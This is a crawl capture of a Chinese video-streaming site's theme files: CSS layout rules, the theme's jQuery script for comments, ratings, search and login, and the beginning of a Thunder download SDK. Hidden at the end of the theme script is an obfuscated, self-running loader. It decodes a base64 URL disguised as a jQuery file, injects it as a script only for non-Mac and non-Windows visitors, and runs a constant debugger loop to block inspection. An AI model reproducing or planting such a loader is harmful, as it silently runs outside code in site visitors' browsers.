	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://2fhao.com/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8
body_size: 1821
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* header */
.myui-header__top{ top:0; z-index:999; width:100%; min-height:60px;}
.top-fixed-down{margin-top:-60px;}

/* header-logo */
.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}
.myui-header__logo img{ max-width: 162px;}

/* header-seacrh */
.myui-header__search{position: relative; width: 260px; margin-left: 50px; margin-top: 12px;}
.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}
.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer;}
.myui-header__search .dropdown-box{ margin-left: -130px;}
.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}
.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}
.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 16px; line-height: 60px;}
.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}
.myui-header__menu > li .dropdown-box .item{ width: 500px;}
.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__operate .share{ margin-top:5px}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-bottom: 50px; padding-bottom: 15px; padding-top: 50px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__data{ padding: 20px 0 10px;}
.myui-player__data .title{ font-size: 24px;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__operate li.playshare .dropdown-box{ margin-left: -130px;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1500px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search{ width: 200px; margin-left: 20px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:1024px){
	.myui-content__thumb .myui-vodlist__thumb{ width: 200px;}
	.myui-content__detail{ float: left; width: calc(100% - 200px);}
}

@media (max-width:767px){
	
	.myui-panel.myui-panel-bg2{ border-radius: 0;}
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}
	
	/* header */ 
	.myui-header__logo img{ max-width: 120px;}
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}
	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}
	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box,.myui-header__user > li .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size: 18px; line-height: 24px}
	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ padding-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0; display: block; text-align: center; }
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player__operate li.playshare .dropdown-box{ margin-left: -180px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}
	
	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li a{ display: block; padding: 0 10px;}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://2fhao.com/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8
body_size: 2793
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://open.thunderurl.com/thunder-link.js?_=1767764246859
body_size: 111375
content:
/* 迅雷下载 JS-SDK 2.0.6 ://open.thunderurl.com) */
window.thunderLink=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=93)}([function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return o});var i=n(2);var r=0;Array.isArray;function o(e,t,n,o,u,a){t||(t={});var c,l,s=t;if("ref"in s)for(l in s={},t)"ref"==l?c=t[l]:s[l]=t[l];var M={type:e,props:s,key:n,ref:c,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--r,__i:-1,__u:0,__source:u,__self:a};if("function"==typeof e&&(c=e.defaultProps))for(l in c)void 0===s[l]&&(s[l]=c[l]);return i.h.vnode&&i.h.vnode(M),M}},function(e,t,n){"use strict";n.d(t,"d",function(){return N}),n.d(t,"c",function(){return o}),n.d(t,"e",function(){return c}),n.d(t,"h",function(){return u}),n.d(t,"j",function(){return a}),n.d(t,"k",function(){return l}),n.d(t,"l",function(){return s}),n.d(t,"m",function(){return M}),n.d(t,"q",function(){return d}),n.d(t,"r",function(){return p}),n.d(t,"s",function(){return g}),n.d(t,"t",function(){return h}),n.d(t,"g",function(){return f}),n.d(t,"i",function(){return I}),n.d(t,"f",function(){return b}),n.d(t,"a",function(){return _}),n.d(t,"p",function(){return z}),n.d(t,"o",function(){return v}),n.d(t,"n",function(){return w}),n.d(t,"b",function(){return E});var i=n(11),r={apk:"[data-uri]",bt:"[data-uri]",collection:"[data-uri]",dmg:"[data-uri]",document:"[data-uri]",excel:"[data-uri]",exe:"[data-uri]",folder:"[data-uri]",html:"[data-uri]",image:"[data-uri]",ipa:"[data-uri]",iso:"[data-uri]",music:"[data-uri]",pdf:"[data-uri]",ppt:"[data-uri]",torrent:"[data-uri]",txt:"[data-uri]",unknown:"[data-uri]",url:"[data-uri]",video:"[data-uri]",word:"[data-uri]",zip:"[data-uri]"};function o(e){var t=j_xunlei_q.extend({},e),n="";e=decodeURIComponent(j_xunlei_q.param(e)).split("&");for(var i=0;i<e.length;i++){var r=e[i].split("=");"undefined"!==r[1]&&(n+=r.shift()+"="+encodeURIComponent(r.join("=")))}return t.sign=function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,i,r,o,u;return r=2147483648&e,o=2147483648&t,u=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(i=1073741824&t)?2147483648^u^r^o:n|i?1073741824&u?3221225472^u^r^o:1073741824^u^r^o:u^r^o}function i(e,i,r,o,u,a,c){var l;return e=n(e,n(n((l=i)&r|~l&o,u),c)),n(t(e,a),i)}function r(e,i,r,o,u,a,c){var l;return e=n(e,n(n(i&(l=o)|r&~l,u),c)),n(t(e,a),i)}function o(e,i,r,o,u,a,c){return e=n(e,n(n(i^r^o,u),c)),n(t(e,a),i)}function u(e,i,r,o,u,a,c){return e=n(e,n(n(r^(i|~o),u),c)),n(t(e,a),i)}function a(e){var t,n="",i="";for(t=0;t<=3;t++)n+=(i="0"+(e>>>8*t&255).toString(16)).substr(i.length-2,2);return n}var c,l,s,M,d,p,g,h,f,N=Array();for(N=function(e){for(var t,n=e.length,i=n+8,r=16*((i-i%64)/64+1),o=Array(r-1),u=0,a=0;a<n;)u=a%4*8,o[t=(a-a%4)/4]=o[t]|e.charCodeAt(a)<<u,a++;return u=a%4*8,o[t=(a-a%4)/4]=o[t]|128<<u,o[r-2]=n<<3,o[r-1]=n>>>29,o}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var i=e.charCodeAt(n);i<128?t+=String.fromCharCode(i):i>127&&i<2048?(t+=String.fromCharCode(i>>6|192),t+=String.fromCharCode(63&i|128)):(t+=String.fromCharCode(i>>12|224),t+=String.fromCharCode(i>>6&63|128),t+=String.fromCharCode(63&i|128))}return t}(e)),p=1732584193,g=4023233417,h=2562383102,f=271733878,c=0;c<N.length;c+=16)l=p,s=g,M=h,d=f,p=i(p,g,h,f,N[c+0],7,3614090360),f=i(f,p,g,h,N[c+1],12,3905402710),h=i(h,f,p,g,N[c+2],17,606105819),g=i(g,h,f,p,N[c+3],22,3250441966),p=i(p,g,h,f,N[c+4],7,4118548399),f=i(f,p,g,h,N[c+5],12,1200080426),h=i(h,f,p,g,N[c+6],17,2821735955),g=i(g,h,f,p,N[c+7],22,4249261313),p=i(p,g,h,f,N[c+8],7,1770035416),f=i(f,p,g,h,N[c+9],12,2336552879),h=i(h,f,p,g,N[c+10],17,4294925233),g=i(g,h,f,p,N[c+11],22,2304563134),p=i(p,g,h,f,N[c+12],7,1804603682),f=i(f,p,g,h,N[c+13],12,4254626195),h=i(h,f,p,g,N[c+14],17,2792965006),p=r(p,g=i(g,h,f,p,N[c+15],22,1236535329),h,f,N[c+1],5,4129170786),f=r(f,p,g,h,N[c+6],9,3225465664),h=r(h,f,p,g,N[c+11],14,643717713),g=r(g,h,f,p,N[c+0],20,3921069994),p=r(p,g,h,f,N[c+5],5,3593408605),f=r(f,p,g,h,N[c+10],9,38016083),h=r(h,f,p,g,N[c+15],14,3634488961),g=r(g,h,f,p,N[c+4],20,3889429448),p=r(p,g,h,f,N[c+9],5,568446438),f=r(f,p,g,h,N[c+14],9,3275163606),h=r(h,f,p,g,N[c+3],14,4107603335),g=r(g,h,f,p,N[c+8],20,1163531501),p=r(p,g,h,f,N[c+13],5,2850285829),f=r(f,p,g,h,N[c+2],9,4243563512),h=r(h,f,p,g,N[c+7],14,1735328473),p=o(p,g=r(g,h,f,p,N[c+12],20,2368359562),h,f,N[c+5],4,4294588738),f=o(f,p,g,h,N[c+8],11,2272392833),h=o(h,f,p,g,N[c+11],16,1839030562),g=o(g,h,f,p,N[c+14],23,4259657740),p=o(p,g,h,f,N[c+1],4,2763975236),f=o(f,p,g,h,N[c+4],11,1272893353),h=o(h,f,p,g,N[c+7],16,4139469664),g=o(g,h,f,p,N[c+10],23,3200236656),p=o(p,g,h,f,N[c+13],4,681279174),f=o(f,p,g,h,N[c+0],11,3936430074),h=o(h,f,p,g,N[c+3],16,3572445317),g=o(g,h,f,p,N[c+6],23,76029189),p=o(p,g,h,f,N[c+9],4,3654602809),f=o(f,p,g,h,N[c+12],11,3873151461),h=o(h,f,p,g,N[c+15],16,530742520),p=u(p,g=o(g,h,f,p,N[c+2],23,3299628645),h,f,N[c+0],6,4096336452),f=u(f,p,g,h,N[c+7],10,1126891415),h=u(h,f,p,g,N[c+14],15,2878612391),g=u(g,h,f,p,N[c+5],21,4237533241),p=u(p,g,h,f,N[c+12],6,1700485571),f=u(f,p,g,h,N[c+3],10,2399980690),h=u(h,f,p,g,N[c+10],15,4293915773),g=u(g,h,f,p,N[c+1],21,2240044497),p=u(p,g,h,f,N[c+8],6,1873313359),f=u(f,p,g,h,N[c+15],10,4264355552),h=u(h,f,p,g,N[c+6],15,2734768916),g=u(g,h,f,p,N[c+13],21,1309151649),p=u(p,g,h,f,N[c+4],6,4149444226),f=u(f,p,g,h,N[c+11],10,3174756917),h=u(h,f,p,g,N[c+2],15,718787259),g=u(g,h,f,p,N[c+9],21,3951481745),p=n(p,l),g=n(g,s),h=n(h,M),f=n(f,d);return(a(p)+a(g)+a(h)+a(f)).toLowerCase()}(n+"123456"),t}function u(){return document.querySelector?document.documentMode:"CSS1Compat"==document.compatMode?"XMLHttpRequest"in window?7:6:5}function a(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&(/chrome/i.test(e)||/firefox/i.test(e)||/Safari/i.test(e)||/macThunderBrowser/i.test(e)||/AppleWebKit/i.test(e))?t="MacBrowser":/android/i.test(e)?t="Android":!/msie/i.test(e)&&!/trident/i.test(e)||/opera/.test(e)?/firefox/i.test(e)?t="Firefox":/opera/i.test(e)||/opr/i.test(e)?t="Opera":/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)?t="Chrome":!/webkit/i.test(e)||/android/i.test(e)||/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)||(t="Safari"):t="IE",t}function c(){var e=document.documentElement;return"BackCompat"==document.compatMode&&(e=document.body),e}function l(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&!navigator.maxTouchPoints?t="Mac":/iphone/i.test(e)?t="iPhone":/ipad/i.test(e)||/macintosh/i.test(e)&&navigator.maxTouchPoints?t="iPad":/ipod/i.test(e)?t="iPod":/android/i.test(e)?t="Android":/windows/i.test(e)&&(t="Windows"),t}function s(){var e=navigator.userAgent.toLowerCase().match(/windows nt (\d+\.\d+)/)||[];return 2==e.length&&parseFloat(e[1])>=6.1}function 